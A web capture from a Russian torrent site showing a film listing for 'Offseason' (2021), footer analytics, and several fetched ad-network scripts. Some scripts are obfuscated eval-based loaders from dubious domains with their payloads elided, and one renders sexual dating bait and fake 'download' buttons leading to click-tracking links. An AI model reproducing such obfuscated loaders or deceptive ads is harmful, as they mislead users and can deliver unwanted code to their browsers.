13.09.2023</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  mezhsezone-2 ( сгенерирован 2024/05/13 16:54:22 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_76640' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="76640" id='film_controll_76640'></div></div><div class="film-wrap"><div class='film-image' alt="Межсезонье" ><a href="/film/mezhsezone-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/mj/nc/cache/mezhsezone_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="17 марта 2021 г." /><meta itemprop="url" content="//film/mezhsezone-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/mj/nc/cache/mezhsezone_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Межсезонье</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Offseason</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/mystic/video/' itemprop="genre" >Мистика</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/miki-kiting/" itemprop="actor">Мики Китинг</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzhoselin-donahyu/" itemprop="actor">Джоселин Донахью</a>, <a href="/video/actor/dzho-svanberg/" itemprop="actor">Джо Сванберг</a>, <a href="/video/actor/richard-brejk/" itemprop="actor">Ричард Брэйк</a></div></div><div class="film-announce">Получив известие, что могила её матери на отдаленном острове осквернена, девушка отправляется туда, но попадает в межсезонье — до весны покинуть остров будет невозможно. Кроме того, местные ведут себя очень странно и подозрительно.</div><div class="film-foot"><a href="/film/mezhsezone-2.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 17.03.2021</em><em>Дата добавления: 19.03.2022</em><em>Последнее обновление: 19.03.2022</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 6 сгенерировано ( 2026/01/20 15:30:14 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="6.html">6</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="qhNf2XiNXUhQfeKpFM0jle4znmTt87zRfxu9JdVVfIKEaTLdfmrII9v4sNsuok0z"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768926514-7c9be5164e53d759e32d1dc7465f14639d021506;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1911
content:
var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"zDhfPSmKJ",29,3,20))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1503
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"nkNRyjETQ",3,7,48))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/school/simple.js?26930&mode=list&u=null&r=0.7691358754907527
body_size: 657
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjAyNjVfMTNfMTc2ODkyNTkxODk5MTI0MzIxNzZfMjBfMy4xMzguODYuMzleYTY0ODE1OTU3YTQ0OTQ3YWFhZjYxMjdlMDZkYTY2NjVeMTkuMS4yMC4yMDI2','//cs09.ipmainbl.com/content/61421/3525433.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs09.ipmainbl.com/content/61421/3525433.webp','0','//cs09.ipmainbl.com/content/61421/3525433_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17689259189912432176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 2315
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"xzDQcKLNp",9,2,39))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/reason/surface.js?25089&u=null&a=0.8360280299281537
body_size: 10981
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17689259186210932176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2ODkyNTkxODYyMTA5MzIxNzZfMjBfMy4xMzguODYuMzleN2Q2MjY0ODhhMGNhNGZmYjI2NDJmMGQ3YTNiOTk0MmVeMTkuMS4yMC4yMDI2','//cs10.ztdog.com/content/61421/3525865.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs10.ztdog.com/content/61421/3525865_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjgwOTA1XzIzLjAwNTQ1MV8xM18xNzY4OTI1OTE4NjIxMDkzMjE3Nl8yMF8zLjEzOC44Ni4zOV4zMDVjNWNlYjE0MDcyNDAyMjNhNTI0YmRhNjU1ODVkZl4xOS4xLjIwLjIwMjY=','//cs09.ztdog.com/content/61421/3439948.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2ODkyNTkxODYyMTA5MzIxNzZfMjBfMy4xMzguODYuMzleOGVmYTBlYjlmZWVjMjZlOGI0YzA4OWZmOGEwZTcyZDFeMTkuMS4yMC4yMDI2','//cs10.ztdog.com/content/61421/3525424.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs10.ztdog.com/content/61421/3525424_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjgxNzI4XzIzLjAwNzc4Ml8xM18xNzY4OTI1OTE4NjIxMDkzMjE3Nl8yMF8zLjEzOC44Ni4zOV4wZjE4MDUxMDVhNzYzNzkxNjRmMDZjNzkzYTVjMTk2Yl4xOS4xLjIwLjIwMjY=','//cs10.ztdog.com/content/61421/3442417.webp','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','','0','']]);  try { localStorage.setItem('eb64e3589b_uid', '17689259186210932176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1580
content:
var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"lWaVUNdjE",11,6,38))